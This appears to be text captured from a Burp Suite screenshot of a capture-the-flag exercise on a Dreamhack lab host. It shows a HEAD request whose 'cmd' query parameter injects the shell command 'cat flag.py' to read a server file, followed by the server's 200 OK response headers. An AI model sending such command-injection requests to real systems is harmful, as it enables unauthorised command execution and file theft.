 Request
Pretty Raw Hex \n
1 HEAD /?cmd=cat+flag.py HTTP/1.1
2 Host: host3.dreamhack.games:13170
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 17 Mar 2025 12:41:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11
6 Connection: close
7
8
Search 0 highlights